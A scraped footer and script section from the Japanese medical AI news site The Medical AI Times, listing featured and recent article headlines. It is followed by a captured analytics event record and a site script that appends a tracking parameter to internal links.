                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2021-09-27T10:01:06+09:00"><meta itemprop="dateModified" content="2021-09-27T08:21:00+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2021/09/27/9046/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="スマートフォンによる大麻中毒の検出"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/iStock-1216315312.jpg"><meta itemprop="width" content="1365"><meta itemprop="height" content="768"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-9046,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-9046","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2701";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "676";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/23/16195/"  rel="bookmark" class="td-image-wrap " title="臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか" ><img class="entry-thumb" src="[data-uri]" alt="" title="臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/DAX-Copilot-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/23/16195/"  rel="bookmark" title="臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか">臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T10:00:00+09:00" >2025年12月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:00:00+09:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" class="td-image-wrap " title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" ><img class="entry-thumb" src="[data-uri]" alt="" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Bridging_Digital_Divide_LLM-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める">大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:00:00+09:00" >2025年12月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T10:00:00+09:00" >2025年12月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 696168ef2f1c5
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bff50f4a1e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 556
content:
{"id":"66e920817934cf6f","user_id":"66e92081797d0c46","time":1767991543268,"token":"1767991543.a3e86ddeebc03ba3f1b58a658f877943.ec6de9cd68fab5a312c0cea17ed28cae","geo":{"ip":"3.15.19.251","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}

--- FILE ---
content_type: application/javascript
request_url: https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124
body_size: 1400
content:
;(function() {

  var pattern = /^\d{1,20}$/g;
  var url = new URL(window.location);
  var set_id = '';
  var host = url.host;
  for(var pair of url.searchParams.entries()) {
    var key = pair[0];
    var value = pair[1];

    if (key != '' && key.match(pattern)) {
      set_id = key;
      break;
    }
  }

  window.addEventListener('DOMContentLoaded', function() {
    setParams.defaultPro();
  }, false);

  var changeURL = function(url){
    var url_obj = new URL(url);

    if (url_obj.host == host || url_obj.host == '') {
      if (url_obj.searchParams.has(set_id)) {

      }else{
        url_obj.searchParams.set(set_id,'');
        url = url_obj.toString();
        url = url.replace(set_id+'=', set_id);
      }
    }

    return url;
  };

  var readMore           = document.getElementsByClassName('td_ajax_load_more'),
      readMoreLinksCount;

  var setParams = setParams || {};

  /**
   * ページ内のリンクにパラメータを追加するオブジェクト
   */
  setParams = (function() {
    /**
     * 下記 ajaxPro() 以外のページロード時に読み込まれているリンク用
     */
    function defaultPro() {
      if(set_id != '') {

        var linkChange = function(el){
          var links = el.querySelectorAll('a');
          links = Array.prototype.slice.call(links,0);
          links.forEach(function(v){
            if(v.classList.contains('td-ajax-prev-page')) {
            } else if(v.classList.contains('td-ajax-next-page')) {
            } else if(v.classList.contains('td_ajax_load_more')) {
            } else if(v.classList.contains('page')) {
            } else {
              // 「もっと読む」「next」「prev」以外
              var hrefVal = changeURL(v.href);
              v.setAttribute('href', hrefVal);
            }
          });
        }

        linkChange(document);

        var search_forms = document.querySelectorAll('.td-search-form');
        search_forms = Array.prototype.slice.call(search_forms,0);


        var search_forms2 = document.querySelectorAll('.td-search-form-widget');
        search_forms2 = Array.prototype.slice.call(search_forms2,0);

        search_forms2.forEach(function(v){
          search_forms.push(v);
        });

        search_forms.forEach(function(v){
          var el = v.querySelector('.nk_hidden_id');
          if (el) {

          }else{
            v.insertAdjacentHTML('beforeend','<input type="hidden" name="'+set_id+'">');
          }
        });


        var ajax_elems = document.querySelectorAll('.td_block_inner');
        ajax_elems = Array.prototype.slice.call(ajax_elems,0);

        var ajax_search = document.querySelector('#td-aj-search');
        if (ajax_search) {
          ajax_elems.push(ajax_search);
        }

        var ajax_search_mob = document.querySelector('#td-aj-search-mob');
        if (ajax_search_mob) {
          ajax_elems.push(ajax_search_mob);
        }

        ajax_elems.forEach(function(v){

          (function(target){
            var config = {
                childList: true, // 子ノードの変化を監視
                subtree: true // 子孫ノードも監視対象に含める
            };

            var observer = new MutationObserver(function (mutations) {
              observer.disconnect();

              for(var mutation of mutations) {
                for(var node of mutation.addedNodes) {
                  if (!(node instanceof HTMLElement)) continue;
                  linkChange(node);
                }
              }

              observer.observe(target, config);
            });

            // 監視を開始
            observer.observe(target, config);

          })(v);

        });

      }
    }

    return {
      defaultPro: defaultPro
    }
  })();
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://s2.getsitecontrol.com/widgets/es6/runtime.507ba0a.js
body_size: 59681
content:
